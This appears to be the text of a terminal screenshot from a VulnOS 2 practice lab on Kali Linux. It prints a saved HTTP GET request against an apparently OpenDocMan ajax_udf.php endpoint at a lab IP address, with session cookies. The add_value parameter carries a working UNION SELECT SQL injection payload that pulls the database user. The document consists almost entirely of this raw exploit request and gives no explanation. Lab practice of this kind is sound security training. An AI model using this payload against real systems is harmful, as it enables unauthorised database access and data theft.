 root@kali:~/trymehack/vulnos2# cat response.req
GET /jabcd0cs/ajax_udf.php?q=1&add_value=odm_user%20UNION%20SELECT%201,user(),3,4,5,6,7,8,9 HTTP/1.1
Host: 10.10.169.208
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: SpryMedia_DataTables_filetable_out.php=%7B%22iCreate%22%3A1568866336773%2C%22iStart%22%3A0%2C%22iEnd%22%3A6
%2C%22iLength%22%3A10%2C%22sFilter%22%3A%22%22%2C%22sFilterEsc%22%3Atrue%2C%22aaSorting%22%3A%5B%20%5B0%2C%22asc%22
%5D%5D%2C%22aaSearchCols%22%3A%5B%20%5B%22%22%2Ctrue%5D%2C%5B%22%22%2Ctrue%5D%2C%5B%22%22%2Ctrue%5D%2C%5B%22%22%2Ct
rue%5D%2C%5B%22%22%2Ctrue%5D%2C%5B%22%22%2Ctrue%5D%2C%5B%22%22%2Ctrue%5D%2C%5B%22%22%2Ctrue%5D%2C%5B%22%22%2Ctrue%5
D%2C%5B%22%22%2Ctrue%5D%2C%5B%22%22%2Ctrue%5D%5D%2C%22abVisCols%22%3A%5B%20true%2Ctrue%2Ctrue%2Ctrue%2Ctrue%2Ctrue%
2Ctrue%2Ctrue%2Ctrue%2Ctrue%2Ctrue%5D%7D; has_js=1; SESS83ca8547e3640b18a67e663c6e0f5321=32sqTMwm-ptw7UZM4FcsLvG8Hr
Ra4P_zo-ZaD4DyEVk; PHPSESSID=2665531i0cqa31ihug71uvt911
Connection: close
Upgrade-Insecure-Requests: 1
root@kali:~/trymehack/vulnos2#